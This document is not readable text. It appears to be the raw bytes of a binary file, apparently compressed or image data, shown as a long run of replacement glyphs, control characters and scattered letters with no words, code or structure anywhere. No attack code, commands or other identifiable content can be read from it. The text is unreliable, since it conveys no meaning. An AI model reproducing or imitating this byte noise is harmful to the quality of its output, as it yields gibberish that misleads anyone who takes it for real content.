3�[ȰRK����p��c�w�1�[4'�'��C� ݽ�R���j��p�K���*��m:��`��h�6v����fįp!���5d���!e&\�],�"��P.�}�z�Y}�%��9��_��!� �'h���Ƥ��)v]p�2%��ʯ�j0D�![r˴s�EA���l%�I�)�j�3"	2Ds��ʱ��w�>e��|�����c�Y�t��r�ܫ�ͫ�i�C���Fcܲ`��$�^�jL�ʥ�]b������׉A�3�5 �5^#��f���4�'f�)��}J����W��MR���Z�鞣Lg&�4�W�[��c~�'ZfW�`�N��y���"Lp1��Tx�.C�3�� �%#���� �ٱ�"����������%��K1�Z�1��9-%��o}��
�;���4���:�ͅ��ˇE92�B��o�!�F�{H��(O�@-
ޣ�/�}��%�1Ez%r���#ŋG(�ÇCJx�����%�����E���]>}��3�È�w����φ{6��s�o��}�"�Й3_Ǐ)1��>�$���^=j������[��֥K�^^�v��kwo_�v�<|�r�Jx)i�t�r>�d��{Go�{�ēwO�C������~Gw@�Ѻ���������Q}FW#姤)���X�'��B6�����ӧ�4X:��)��������O'w���Л޻r���
���0^�|�,�{�r�UG$ĝA�ǙBBD�O�ZT��EY�4�FXa�Vi�B�aF>7E�OQF�N!!��<'%1�5���K���R6@D�|��UE�SZMdb�af�>�0Տn�`Ôm�Ue`~}9�����_^ܐ�I'M�X���4��X�>y�<Jd��@���I*�F[��s�󸶚?@��OEɶ��H�����1^w�W�Aș&`����g�m�ہ�jv�-�g�U�IUB�-�\<���%�����#rq��,zM��EZ�U��j{G\y�D��!�OD�5O��x�;6f����s�S;�T�Ui�Ւ��sQz�e�ӏ?p]�=nei^~��W�c�i1�]��=��d��YM�D�(�5g�ԃ�iU}��!J�jG�v�k�
����SQF�up�¦���x��jx���^h	պ�|�L'�sH<�x����s^��kTUeX���߲.Q�	�W�|;��@V%az�DY{��~��JBX�2F!�<E���O UD�Jn�S����=eUu�NF���E]�|Yca��pɅ�Z?�%a��91�{�$G��'o$�C2�*���>���D=�$Go�ʶ?��(L��x>��)����ބTn��pFؑZ���m�آN��\aY@ڕ��Ӭ�!Y��h��+�l�zo�h�D��qH#�3w����<YD�0-
}B��֒����PIC)�VX4�e'��R� ��-	�ˉ��|�W����$�n��#@X��Ұ�Yi-���t<�]l/^�= �xX�78���cb���cev�|�` ���;�G��}QP(N�W#���tT=�A�p�DI�MQ�q��*A㹁��s�<�����
Ǭ��M �Y��DS���p=t{�����E(@�j��?��`��ѕ��E���P#�Ȇ�1�d�q�V�H����&S�H���x���J�tR�kNN#���J��~hi-oI˔⢖�I�L_���3�l��aS����EF%(�Sf8s�1��n&�(
g������ݼ�Q���������Q2��w���뀧<e�Zh��Lx��[bf
�u$,?������5>L݌t�=�Y����VJ>�)�I0�Y�_I����j���۲Qo|��4S��<�b���Iws�'!��䝗���x��n�W*�4�10�0�9�dlצǸ�%kā�d��\A�h���u��M��a�kd�ڕ�47Bc)�2�߰H�yU&�+��OW5*����ɮp �ЁZ9���-���|�⎤+"��(����3�"�|Z!
�S�!a�Z�1-�Vk������G}D��DKM��x��x)���9�/��ս#�JC;�{>Lw\r@���>��3c�&2��Q%<��9�6�T1\��Bz�a�'��M�hS�G=J�J�T��f"mZr�1��D�@��-h��R���Z�(	D� ��>�>�^�*�51�V���r�U��'���q�̠�F�$ �� d��	����'B�im%B�+�j�<���)$�R͠{$'�9��&� ����*�s�� ֖�`�J��?3��~
�UAgJ�W28B����f�`��@�$5:��5��j�g�J��p���&}�ӱ=� 0E�&7O�y����rf�Օz��TT2�p���ƶ	�)��-����u[B�BS��d����zA�^oL�rnU�'���dX�ĕ� �7J@����������8Js������̨ΰ��ؕ���ñ]���F�MMsT̬gM2�{��L���u-`s�
�l� M	���P�ͣՔ[�R��Q�W�("��4���p��sFq���
�n�O��!��V�X�3��Z/�f�+����4{�H�uF����V�
z틏GW�P�Dɻ�@rC�T�-�a4d��G7�|$�8bk�]w�tY��fI	zaK[p>Yb,�+�]|q�*"c�����M��x�ۖ�F��˜[mT#r��h+zz�u� {)9���cD�s�����䨍pX�ȒL�i�vL�p�+4�	�	�����e@@�oC7y�@�orWLb�d� wdK}3!{�s�^�p�5n#0�'7�(�U�!w��H�R��[5�F�0`w�n��.j�$�%MT� 1�F�cXfV�����EVsd�O���<caP$�j$�jda _�'6QV?�C,B$��Q?!�@!/7HHH!��l�C$�4�s:Hc!��7�q+��B�D%m	�"����W�0z����JF�&�C���a�ä�q�T,���Aopf 1:�3p��h��$���]%7%�dc�K��/ĶD�D��h�h"xi���Wu�R��R�;S�0CsWH<a$Ys1Qq2(7O�CbtBt�AXߤ$:r�-X1@�9��Z�k;�� 6�4Ec<�3�B��*��d�R^$!�FP@�ҤI�c	
�$YQqT}�e^�A��gd�"!��ʒw��,
bL��L�ce,�y��y��K�A��+��*�be �"sTH�A3Q����|D�ނ!�Q�#C7]�0l��wO�vscj�7] �$'(�E�"ӷ2���ol�bܧ-DB��_*b�+�O�:�5rC8�R�C.�Hv
b��54]%]+(!n#_�F�c��c�iX
h�0�f^�J���R8�($.�`f7�y]�8�"�sZ�y�wZ@ �H��4v��7T!Ir!f�.�R]PraQ��2:A;3G�V�{[rOY�E_Ėc��^���1��F� =	�&��P��g��AqP�����2~�	z����>%��b���b:�4�i���J
'��]"�%g������%��1QPT�'"��n��'�*����6�QT�rB T�!(�V|�LQ6�p̒w�5�-V���@[��7!�RCcH��GNY�"ZQ�b-#�|�M�0k�0L1%X�X��O4W|�'1t��<;�A�<��28`��'�v6WE�.��l��T!;�	��?z�l����3�Id��Au� Ysoiw\s�����Y٢0ʀ�`X%y�� "W`T7���ä�6c�ݡT�e��v�RT�#�yɹ,�hUXJ+�4��JHVU2(w�b$��NГz?D�Bi��$����i*�0O��.�{ZD�Uhsn�a$��(�?��c'�p=�!r��M��~�i�=1~�#��ZD!U~�;�4A�P���y�[´�n& ��a�Qf�1�O��(�ښr��:s���7�� ��t��cf�A�Q+����
���W��swp]��X���af�!�RJ�KU�(XV�:/q:������i[�LTA�q�"`�Vr��S��o��Vxa	����1��|����$f�^��gi�L��M�rD?�_�5����.pUq��~v�B�	�A�T:����O�+�����@`X%ū1
�0�Hz���D��@Z#f������7~!��"b^�hC���!"���7hs��)*�A*gC\Du\8�x�C�O֤$x�1tYv�	s���R�U�X�zaYh\�${�,��Y*wG�(��uI�U��`8X:Z�9 �(+���R��+5��BI��G:a,�(u��w�$�C��+�8�(:�#ɼ&��
8s�+"��n2 Ί5F
�#23i���鑋��f�D �m>˳纥� ��r&e"��W��e�Oԑ�,�jpz�z���Hz{
��8������P�Bə��ca��E��o��p˒:C.:!#�;�5"Vf��+E�4'�)ELƪ��.)e��-��$:u!Y�H��M�Қ]�0G�#	�����ֵ���TL�d1x>[+��'Aqv\a�7��U1�xL�b�kdF�R����!B�v2kO���jFbC*U�|��ɸ���{;�yj|}�Z|��
�$��F�G�|w��B���y%Ⴈ1ʗ$�"�~9$#����Ih�F'm���u>%��G��*9�w����$�G�(����,����%��quS�"����1�L��/Q�5?9g�i�Z���	\�+ ��*��,�zq�6!����3��Dj���$ �+Ot;�Y�#���]�ͧ��� �1�)�j%=��N�7V�]A\�'�(%���-CqI�,D3���i'q4'u�A�f�˫�*́x�҅y�$e̔���	)y�uFK��]�\�0>�0�8��=LFf�։�R'�7���oR�Z��J��g[�齥ܱ7q�6�4S�a\kZ2,��F; ]�t ��$:�iv��Y��EOhj�-�����@ ��1�=)}�����2�a'�Q�pR�����D4'�C�Ȳ7���(&�/n"9�tÙ�]�Y}+�2�r�pgUq+��!4"I����D�ϭ�J.�����!D��1@�kl�7MY$�'wU�p�c��R�II������K��[򫪞�m�sU�"�
3�'�Y�'�uY����i鍄�∰�7�z�qY�s���m�CgAS@΄& ���v�*��Wc)�9q e>���	�"]����� �T�t�ks�?�G�T��MX`y�~����N�ԭ	�*�r������ˑ�)"�VW�L��^J�7��!�n�� ����S�q�I�Am��Q+���4�+�3�"��iWwd�P�Є������s����u��з�3('EQ�ak+L�'%ǋU�eNB�$4�"D�9>��؊��H�R'(.Y`f�n����D���6�n���-AsuJ��%��K��	s�H��p��7W���.� �!�u���;ɂb\rR�y����Y��16���qd���	RS[�u33�
�Ή��[y8�Bp��&��0�8OӞ��ؐ�����Y��W�F�3�<��q�ALX�y�tO
K�kK�Cg�(��C8A�{��R�h;�y��f0�m;�Y�nocN�V@�q����(z��ܼLݼ�@OG)z����
�J���l�B�c�Sd�����;~x�H �q�ȑ?���Aev�ۣ�F�QД��; h���":w2;�c� ��=}�lسg��_B�"����z-R����Ɖ5ft$��;���<}(Q�l�_>����!O^�{����w�'P-7�	�q�ލ�:s����~U��+�.�;!?���z�P!G�@�5_�(��m��r޽�� ����ͼ�=�s齰@�����^�"V��{�?�۫�/s�~�5w��e��v���3/N�L�ޓw�J^�;��U�8�W�Q����R���+�4�S$9�N�Ǵ����uB��Sޔ۩�T|��E��;�Ҧ���4��K�6���B�Xk��}}6D�1:H��>:�"=�H��\�� ě�$�Tb�$��B����m:�B��v*˨�9��Xk�������*�$z���~B���o�|�)��(���G���⧽��a��x�(��[+�$d�~��
�35A�����̆�(;Ӫ|T<
��`
��nj26��)7�|S��x(�����S
�������`��>uJ��>�λ��鉔R�!%��@�{�BU>�s����yo$}&TL
t过��ǣ?j�Ygi��JB�B�*�g�� �&@w�'�"�8��B(�rRKil��m�p��3j���Z,ǭ�1ɪ�#/���i0�L���h��v������L��<3���N�<���H�lL!����<�jC���L�/�,H��Ϛ����~�n]�r���+�9���)���{�R�U}�0�l�?�3 �Œ(RH-��|�A@�tH�f�^��z D�B�\R���6�睁�aO��%��p0�S��b�(ⲑFx�ڡ��_�:ߴ��=|��gF��Q|�,�τsC]�(�j�ńb�3%Mk����x9'��1�p�5p�D*6@����ɍ�}���^z��9�~:�|�,�R�4]����f2~&�>��{�������x�GU�Zl���m��bbrx�� Z{�Cҏ9˃�[F���=�rɯL2!	y�O��M"7�����G�؅��ap���;���WZ�JOb���w�%����t}̇BA�_�8��h%%W���a���1g�?Hv26��31Hc���(��K�ė���O��a|��$�!	@��a�1�EvO\皔�\�0��i��I�Ju��tJ�ڻ�>���ʐ�����B��5~�=#a�b賘��UG��7����E����Ӹ�}�efhp'�τFғp�f��w���w��E]�J|�c���P�E���]	%6sÇ��)�uƥ1��'������-��JU�E�����L��G�Gψ�p�A=�'�3o�SU�Ť�i/7��M�ľ�H]9�f��	�7#�f͆��\�6ȁ��<����t~��	~*(�]ad���Q+c�E��U�vv-�GZ���������!��ފ9Vfy�V�GI`�s�3�[M�bMr��,��M�2|0m��H}��C�lF���#7����܊Ny��*I�K�d%��lE��Qh*P%x�����h����dl�d4�2��F���Qf������`jtUĬ>�8½�� 7RC�)q��?P��T�i�N�be�� ]�.��A�� ����֒*+��Mn�)��d$\�ëw�C�Kc��r��9�j�DU�Qa�f�,��fu�iY��[��
���Y����%����:#�� {����'��w3،�R1ZyX)�9	���:�֠*�l-��tƵ�k�cꤱ��V)��Hq\��(6��[ض����,�p$�̅K��J4�������(���,d/(ė���D��&�җ@�����-{�7r��H*h�(A�w����aj�"�F<p��j��B��ǄHB 6d�f��sEPqr�����E��P��Ց0O̃P�PyVx�w�"�ʹ@�l.`���A'C��P8�)c�6�idE����ď3��FF��R��[���B�ދ �3��G���T���� %]�K��q��x�)��	>�ƐTr�!�H��]��xWx�֯.���6�b��s_p!�*��D��^�"��~0`���lŇ��-��̒�RX��IE��5�Zx����)����i|!6���غ��XFȦXK|�c���5�'�h4���Ȓ9�j�<2"��cģ��@�c~�C�=�kH��*��<��\.��D�����E.&EҦ���a����λ�`��\2RK����"���G1⫏��r�,�X��o/�뷲�掸ɦWe!� X�Z�^s���D)u]��j�|X!�?PK�b�[���y�t}8�*T���B�u�Q��Ӻ���k�	�ft8�d�f3�]�ʠ�Ѡ�1)��:?������Z�'P�3rY�ݰ���`$0
�1���2&a�+(�[z�� �d�%�K����j��*_����a��k/��ɭY����/�3�/�[���������3�qc	����� A����+ݺ���������} ʕ1����q�,w�>~�Ѳʊ�"���X�Кtz�= h3����i��;-�:��������3��t��;z�糋}�3��B���bE��1�)�#�Ai�  
� < q���3���Ԛ����� ��ъ��pҕ����8�Y�QҠ�8F���X��ol�K{�2����@����ؖ���ًW����I5�z�/@��={�7Z�*�
�8���h�;�>:��$��������"D$�:��" p������z�����!���(?��̒��-�ꎾ�pB�C��$-��?��0�\D��=C=��;���@%��=brS��@���3�;���[�iQ�w(9�#`"2G�Ǘ{B��ِ�jY���'�Y!R{��A�h�":2��W�	}�����R����0������� �����2�0Z�r�"����
���� ���:�XIi;�~�6�a#�#�-��L�M���糞���2$�,��$����~����ɓ����9G�#�۪B=FS/���$D�U"��J��"��&C�A��	���^��^�gyKp�����,�s\+��B���¥HFj�G�>I�Ź0�{5�y=ň�-��y�4?܁�K�w�����rz?1ѢE|1��12���x ,Hڴ��p����0%�D�
��-�ࣄ�{�t	��Ѝ{ �/[$�!�q�E�м}@��+ \�-��k\�]:_�Τ
S���*{p4�\�q��@���,`�Їw�k�A�ԯ�ۈ`j��tKo��/�4�Sǖl��9s���F�PG�ǆ�Gi�>SK���\ḙX'waI|`�#(��T���rZ't
�)Q��`?0�Q�D�`�'�+��#�T� L���0�:bI��;��}�#����
F�CU��CE�'��U��F#�c�Ӧ|�^B92�N�i����Y�@�HM�|�	�	�����E�y9�X��O����x����U����w��p0�(���0�4� �	~������
�{��*���9��:j�u*'�9����E�� ����Hd2�C��`M7����4�UV�8�t�	~h1t�!�SR���s3>�'��UqXU��//����S����\W�$>��d�4*���	K��S�)J�bײ|8�&@�q�������
}��}	�ڇ�}��@$�H�*���R��a)Y�2~��f�K��6;A	�Ԃ�D���ӑw��yh!�'�!#ۤ�j�Q�Â!�-�-nN7�YI��ѫ��'����U���	ܸ�}(�8�{�Fj��m�U�X����h�/h_G��>�Nu-�r��--��[
X�ü	9s��pR}��t�%����Mx��u`�(�`JF��
� 0gR�fR!�	����ތ�����W�\��+r�	���rt�"��Yհ/�K(Ё�W�U�A	X�YED��ɧj�D,p�0�q��Ւ;�� �jZ�b�P�	�L	��2�G�r�������	�[Z��9w�O+ ��J��ӳ�  �[r��.m*��������_{��Q��W\W��(	����`H��J����|���`�[}������1�����J
1;��x�L5���� ?7%��0��@�	�;Q��(��Cwq���>]�{̯���K@��(,�,P�j�d�(�E�۴�`S�|X����w@R�����J
��
�B�|��N[%��Z%�:Ɠ�W�!>EGv4�������$������	�+m��E�����dv�]����]�x@XϢ�j��9�̐&a��盡�IP�j�곪A�%��;�	Ł�%;�
{��!�%$ف��E���
���1�Ϲ�������πb�ܚ����b��|�^�k	�`5�9��:�[����~���4q���-09�Qu��߶�ۊ���θ-h:�'����)����>���J�J[�$����'�ӏ��`�舨�zǚc�ikk9�|�K���}{>M�Xi���Բ��J�Ҋ��P��1	��0
�*�*�?rr�u���|�����1#e�, (#(�l��J�f�їM@��#�#��,`���BA�������)�f20PvXW۬�k�W5���c����`�X4�
���&��ȶ.�`Oګ�y��Ɉ_s���Ѯ?��d鎶	W�	�qܓ��e�O;�ib��`es�	&����XD�oY��
KMfܩ�,��8��ja�,g���y �':'Ϭ21�2��-�;x�ֵ�,��㻂��A��A���+
Z3�P{&E��q����O����j!�E�.4ն�,�.��c-�3GWp.��Չ��� Ȱui���%�H�:~�J�H~K�����zQG�3�3p�o}&|��_��h�~��,���{e�h���:��y8s"ի ���|�
:�Dz	��6��I\�}Uݙ��"1�sD�	�*2�H�T�Лm�1J]?���s��Ս�p�q�"���N~㽶qE�k���$9�\H�[\��t��gx ��r�����0�������Q��N��%��0�TO�6m�M�V �^_�¶Vm��R	|e�Q$3�ډ�ÏM��,HC8�[{�2�65͉������l��R���a+�Ǽ��d�.n,'�"�H��̍Ă'�4!s�,f��.��n��
-�!��+�(�q!P�hӻ�'���k�w���K	|�􁶇�)�4�N�v�I���x�61����@�����iT�� H�R�y�V��_qT7���&R�`Y'>vDG�.�0�/����R� �=Ty,ً��K�
-n�wD1 �ü�u��@����=���ejyq�x�r�	o%{�(JL�eHт�Ң�deI%���00O��7�݈��>!�&��/�w��郂<~9ꃧ�H�$Ib,r$���<�S�E�{5���W��=~6{�|bC&QOz>���I���!��C���N��#ꔫf��3��=�����^Ν�|���χ=t�ڭK��޵��ݓ�����t�Ȕ+?�{"I���K�PH�x��m^Ho��wY����H���['�'q�|F��8�?~;���b�_�y��;�?%���n$w�#�Z�K�n����w(��7�߼{��[�6�x������w%���g�}�ٰ�US�C�E�!�ݰC����D-�<E0�F8���I��c$��<��OB9Z>)�[7٤�PFكVG��h�����URa��g�t��<e\A�Dɖ5��#����Oz�u�\>��^����`8DAYK%9vXK(���a ��X�8��AH �=�Uh>fѓ��sDv�M����̳�m���|��s�A�Dg�|�@]M4!��Tj�t��j���?��w�|�gí�,��o��7,o�yD�S�[����S�U	v�g1x��1z!n����tXH�����>�}�PYδӍG���B%墋-���&mS���URiU�`@E�����\��|�i��u����a>�3�I&�2F/OfnHI|�u	�٠f2:Zf�L�d��ODG6����)����o	:������5=O��1zݤ��z�n�V�glM�ob`�}��#��6+`����tE��!D��G�9��	��<��<��}��CR^�opʙ�E�7vbnh�pI�QKUS�q��e��ɏ����EG�$�@�]�UWL� -ß�%>'`@LXJ�%?Ge酯`��V^6�POMw���;����S��1���> �T"><�̧΁.�j�Y1�����hE{����#l�l���r���C3�P[��杦�CUױP>n3�, <"��x~��]�'X���o�%����X�Ly�B8���G��?p��xL�㫈��>U�h���mR���}�y���u����C*ꍋd�Ř���J��Ż���C#����9Ia���$F�|�e(Aiݎz�"�eoL:�����s�{�K��<M�%y�b<2	A��$T9�lD����:��4
,��=8�J��l���{��]�"ys!?�Q$�L�h�M��=�2�%$�҃[�C󱕭t�7�+Y�Pt �����p�P=����/39;�>��G�Fe���K"��4�sT��JB��x�Ep��u��ԋ_�{���E��T�89��nЕ�$,+�keadc�q��u?飗�b����f�[���~���`�>�ч�ȧOI�����j�q�xX'� a�:�<!�Dc�u$����2�ʔ8ye�||&9���ٴ(4*G��Һc�S���};a5GU`�Ck��OcH�'��)!��rLt���!�{%a�w��A���V�p�H���TT�8�F�$E[��@�XZ��6�=�W@U��ƌd,XQ�ö���D�`�0 ��@�@/v��A9����&|YK��rf�U�J�����_�nG��2;���i �C.wwJ(�����A
Y�5b����p���"� �����ᰚ֒Wb'6�NU���
���뭰�h
�|�GF�
�'�&:���G ���s�����!�b$3�l��խ�]p�b���Yu&C���J����^ �����F���E����<*��| �
�r���G%o|j�I㢣��u�x�d�����)0��e�{�F, l�X��H��,1njM$�6)�kz������J�Ua�5�t�YñQdӄ�e6���܂�1Φ��ɯn��7��'�/��pY��M�>.�F�<ć��H��04�Y�>�:�&��H撮ay�3��%&���>�/��	�	��q�3r�E�cɜ<8"�S\YX�u���#�H�Q�E��4Q?��\�R�=��ε�!��,eb>��ӑ��hFK5�%�I��"
*̢����Ӏm�*�~�E�!�c��6d��Zh��>4m�{���cm̲O�ȺW��S��kt|�6�� 9\�������cYvd#+�M�LMl�rӫh�ؖ�|���"����<�y����$����3	�cY[�xSH�Em��$y/>T>�xf��Gz��D*��I��1�Gc	#�Ƹ��d)�#v��E�cQZ�z)H)MRF�䄒'��f��Wt�8�*0�jq����:�,	׀��V�QWu��c�ӇX�	�H������kd���8ɜx��XE
S��/;aͶ����/�������cD�,���[R,j�P�ÿ�[�H�S����a�ٕ�UU�VT,IV��Ѓ��X �DtP@^���@��� ���q�_d	F�՜#��>X���R�ID�T�lp���Y�)Ǳ�lD� %��^�	XD�Zam�� �t�}�
= �D�a�E<����lG�ؗ~�od�sؚ����o�6	ݎ����FH�� �%�+!Rw���h����'	�l��Y�EF�%Ʊ�FhV�]�8T���[��dِ�#��K\"QDTOV���YEW�OX�E���!����Qp�<d���� D��g�̃� ��Ą5"aĩI��Z�vL���ؔ�Q-۵8�>$h���/��r�������|��4����Ң�\[�F�P�2������lH��aC���Z��PHp�pu=h�R��d���dq��Y�n�ڇP�L�y^��K ����DGH��x��y��C�x��HO�4��\�l�U����Qo噚�`���������y�=��dA"-ON!Fc��`��i Cd��%O�dG�L�Z�mx�U%��e���	h�;��*�N_~�
�X�r<A�0��UYX����c�%Z�F��J�`
��c��`�t��i��E��]d�5��i�A��l�D�L�N�̦։��UQa�Ӵ��Cq�N.`I�LB�S�]�!ۤp�Tؖg`�e�PM��KxQ�������Ɣ�#J�+�V���|A�ICl�}�T~�g`�*)������mpP0I�y�m���V�9�u��� ;�IdV�(Ёĩ�'�cF�6���G�L׀aC�K�`�>`������qD���(Ք̙��Bh� U�m�����E��V X.��l���TI�(���t�7��ʉe�h���m��}
��CA�	r	�DU}ާ�}��Z:H�XI0Ɖ��@@WĀEԧz�'�T��.��&8&P�m��ǹC8�����5���e;ꆦ�C?tJX��*ٌ��xGKp�Z͗1A�2���Ő~`�B~a�B�"��9bD��Dd|D(�R�pԩ� Y�f��C���J�R��Ѧ��EX�p�]e��B��I���c씠!}U\�hE�Q�C�	[�C����$�Y%��}
�^
�=��V�=Et���'�|JVz�B)�p�HJVyv�7���qK���'(	������f�29���<d��|�PF
�a�%�_��<6��߮"�c�c�EdIlH��k0����-�i�k\���f�Yȩ�`.��Kz�c��L�Khy�Kf�v�X|��|�kp�F��\g�lw��m
Q��HU�YMh^�e���u�$!#ERE�`Ly�V���C �gP�c�.
��+m����7�el@��-�T�q�Zu�7F�}��T�֣~n�)���U�����t�x�ո�(iBfnD��;->}f�@xb��c�ٞ��Ad�g�����.n|�K�#�%ʤ,ޱ�&Kzm�H�R�~��x�v����h�^1�A��%$�~.��$
�=�+I���DƅŢ2�عD�>ʠD.�B��>���X��jH!��7�,]�m�D0��x)��I�*%!�*�L�Շ=�F�汞���A1U�.�*�tӋ����j�`�̉I&����UF��,�
�)\���u�Ol��c�����lVɩ��Y�>,ka$�Ou���ݜ��,�1�^6��6~���2���"�PL�E�"#�2J�.��~p[Zr!�����l��e�ԧAX�mq�=��%�.
*5�Va���[}P�f��¥��M|����;V�����j�7R���u����0�j�v�29o�]Ы�aDm�K�A1��	f�V���/�:�g�u�������F�"J�L�G�C�!$�2%uit�_k�FL�\�)=�X44=�%�<�}^r~B,[Vr�it�[�%52���uTDc<d�����i���\�gD	�Rc�/�M�*����	���^ -�j��zpD��|�`f���;X���+ʗO/�1;K
N[���H��iR1㓆����c�h�]����C��lh�b�SҌE��m0Rk��p�
��*����stm�vUvP��sc��=�e~F��,i�F4t��Y4t�BȫF��#��hr!�:��GPe�m�A���3o�3i�F��n�m�;n(3�Ґ�P���C��>�6�_��]����=D���3�M;���J�����	fR��F��r�� �Jc�C(UؐŠ ��![Rw�{	<���~����"o��\���v��Dw�}��fX�T88� �W��1�� FL��C��C�ֿ�D��F��	���s����q�=2���<�/����� �2�����Fw`����2��Q�e^�cZ$<�z�\�eǊ���rK*��������JK�,e�I�"F��2r(۱�9EC�J;w��g��S�K�%���6,j��z
�
��-��W����k:[/#�l�m-�U�"U�`�8����<��<��F/���	`@L��^ׁE���K���V2LL�Y�^DL#��R5J/��M#9��mp[��C��f��J9|U���qХ��G0�T�x6&�>��d/�;�0��)�)P���&i���יz�����(����{KЪha�����l�TtE�	ʑR��y�>,Em�RZ����m)|���Q����@�YX�6��r6��m�xB��>��=����$�hس��3j�|4���J`!٨\D����4�@kz��o���[�R|���\��̓�	�b�Tٌ���vy�p7^�$��7Qm�=�~KbxsG�hJF>�uoE�n
0.~"��G2e�	�� ,r:�[�����͑���PT�q��$�m�C+�燧��X4��7ViL��-s��_��A���bH����g��(˱���^�b�0�YL�	f	GT��A��p���_������N=�]UINk� |\�e�
�;��n�-��&��D��7��^k��G&ڕ�G쀓�0>�,@�Ӈ�<x��S�p����v��wㇼH,ʳ��2oL�(��xE�,��bF�5�̘��ĴxC�<�?�����Q��	}�/iP���ሊ+U���J5�Ҡ_��'�>z���gd�����w�ޏH�F�JU�T�Y�f�2�l�}f��K���Q�12�����3N|���{c�	�H�l�}G��G���I��e�"���G��=թ?��wcߍ{Z�N[���Qp0�*�Hܡ`�Aw�ݼ��%.�~����|��x��gߝ�-Q߼�Ova�o�~%��{�&�Z�I��t�I��6�H�x4�i��&0$y.,c��4,0#�Zj�|`*>�#�Cq(��Y**��Zj��̒K���>ˬ���1@ B�*}�p�/��R��R�,��s����ɾ��Äh-7��+�����8��5OS���xj����������|+sAQCM1�d�̈��
3.�B�*��,�M�y�
:�ڂ�p����)�	x�����bu�<�A��'��?��?}"�G�5�	I��@��EVC��-Ğ���%�(��ؕ~�P���¡����Ƣ��7%�"�$��++�
K1z�����Cj��~HJ%E�2�P�xJ%\��[��I)�-��,��X+�7<	>���~;�c�Ws�FA��a��S�΄���}ck3��������nҝ���:L1����.q�2�d��O��fݏ!%pU�?���"F�V�%�:B�"���Zd����,�ly>��W�V�b��l�
����+���jI��H�\��R.�yU
����w��G<ǳI<��<�@odV��1����(036ߎ j ������D���W��O��x,���J+K�B�U���a��8H��������9�c��Ї����G������Z(V�����#�|`��@��H�2-�mXѺE��7��Aq�`r!AH&:_�T�	.��"L�VD�1�R�HV�/E�y8���E�|N`K#��b�#�C�S���^v�C��1���[�3��4c��Ah�*l&d��i8S��S���Zn��{J5�т�{d�aT���2����b-���5��$-i�J�@ b�|�8c�=D�3�Dk;(UB��|���<�Ab!B	�.����M$7��/-�Q�m:��E*�8�+�N�����0:�QX��i��A�u�2�Eiy�ˍ}Nw�3�0T���
&��l/R���>��E	Q�
�v���)c���x%h:fw����&����!�?&��Q3q��N�\�B��c�C(�g����A��x
-�B�@v+L�Jk����ֵ��#U��Ğ�� �[<x�x��8v�Q�
A�n<քP7\YHa��8���6�qʹ
uq�	bc�;���� 	Rt�����
l}+����'**��7�r��x�(N�6CK���E��Ha����Zc�>�����=CP�16�I$L�:��PL�^c�2��E&<�Q,��z܀�13cȷ0�
���2���å.���Je���.1O�[Ji���u)*m�*���"{*I � ڒ�A��I<D�\��]���T��"�N�_�Y�]�+�b�lq(����ns�M�&�|t&��i��ݪc��a�>��d��(5�����W��Ԭ
x��#����q4��o�JS�}569�AKb2�0߰�c4Ϡ��O�&;������ݴ��ɇ��>��Mk_#.?�� ��k���\�\���
mS#I����D&�T`���S��ZrC�ې���.rH��h�Un�AH��D!o_/�/[��X4�ݹ�փ��4�a�k���>Q�L��Q(���>㡝B��} G5��1�\��H�����dF��97��b�w�9�Q6�b̤���ц�+��
I[���|��d"Y굗
W!.�L�������VS����9������@��-�̂	z�Z^��R������C]�˖䢅1Ҏv�!��W�z4�H�,=%*y�G��Pb��/uIt,�Ϣ�ӽcӥ������J�^�5BHB����fZ�|n��f=�dw�h�$��\熦�Ya���j��_Ƈs�*(܂��cH��]\%lYk�᫃�<78�ĕd{�������5��yG���*X�R�(�fI�\�T6.���|k�Dz�к�O ���!Y������!�(x �x��T:�Xj��2��Lg=ӣǍgQ�!j�UG�/5sNmf�|zH�83���tlbϫ�J�b�8щ:[hB�N�Z������1�j�/K�=��EwC�۵�m8 ��^glQ�"�PI@�C��A�`���Tbm��Z�X�<�B+���I+X����P�n(�h8�s��<�i��$�H��N��B�DƯ�sD�v\�N2o-�-6b��&�U���n�L�� �4#�L�6�#:�B�hkPfl�@��a�Ʈ�r���K��/�)6��p�-�
�b�5�d ��}���r%�:ɸ��?(�"@b�2$^I&����*b���,�L&R)��&�0b�ګR�2��G48��*�"	4𿰨�c�,"rDχF%I��}P��`P�<�D'��k����ɴF,�G�~/f~���n_Xó�d^��Q����h�8Te)	��f�����J�p�(Hn�;f�1��|������(3���� �n����k�v#�dA��%�����f��n��7�!�"Y~e��l��"T�p�bI�F-�i������<B�U*'"ELr�D�����tXpi
&`�������(t��,���#t���b�N,�vP-�%�fm����d&8�ƱD�u��:<&��Q8�Ƴ�O	��9��)%i-�j;)SʈD��=�n&��c!�P���B�ގ�n�o��0�h����n~�D���H���.�*p"+*�+q�`MFI�@>�����'*�#Kq`��k�Z����
R����d��Rj3��;�C��5~O�~O
����,n&žgN �.��ɞ�7��,@g��J�h(�-�RKb2���� 0��A`'��j��i����?�G����ޱ�$ D�҆3m@��0 �N~��>��Y� ��.xje��o����`o����rM*��Nl ��7���4G�&G��@����L��N&F�>�'mP�Щ6�N�F�%�+
�r�^��Krf3ʢ7঺P�~���:�I3&���v�:"�/���h Bi�+�n�˲�ʎ˸��!޲�	�A��������
�A*�n�0�`)���P�~%'F�7�jAWd��L"{�J6�Q��D�L2�s�ԐT��|��
7(���k�>j�c���&�'�h���U?)F#�;,��4�3��7�q����F�w��*	&��NA�q_�tM��xH������
F�Q %*� ���.�g��ķ�򥀠La�Lۓ!�6B�7��.~@�xj��t���.®��#�#�����oXt�M�l����+�� ��Akd<X�)M��e��`���A���51�$� 2�c�$O"G%��1�	y6�c�U�/F���2��f59
jU�2f��3\��x�T� S��c|��ĳ�)5XCM�qe�Ǟ�gfp��$k��G6϶r�2j�[��-�� bj?DM�Y��5z�
�5n�u̎j`�bH�j��Atj��t��o����p�p��p{�P�����B��/�p|��؉��2�C5��J���ҖTF�V����X���(��rZ32n��v@ljwhWw	L2LCUHJ4�"��-��!,#�r3����D�kY�U�J�Tlg0�F�	w'>hk�n,��������܌���ǒ�n.� )�p��H�U]��m�V۶Gj��'a�� �wzm_�7��O��"�[sAۥR��+�FN�E�=N5Y-W�"�)��` �p7��&�A�fc�+�`�U]�Ee7;$��|x�2�x��OP��V�B8�Ko���#NLfN��5�ȸO:�n�:**�C�P��V�k�g���k��?D֒�!"�� �c�471�qs�@s� )�x~�_��m���յP�Ջqdm�G8
